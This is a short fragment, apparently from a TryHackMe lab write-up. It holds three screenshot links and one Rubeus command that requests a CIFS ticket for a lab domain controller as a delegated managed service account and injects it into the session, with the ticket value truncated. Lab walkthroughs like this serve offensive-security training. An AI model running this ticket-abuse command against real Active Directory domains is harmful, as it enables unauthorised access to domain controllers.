 .\Rubeus.exe asktgs /user:pentest_dmsa$ /service:cifs/DC-LAB2025-01.tryhackme.local /opsec /dmsa /nowrap /ptt /ticket:doIGLjCCB..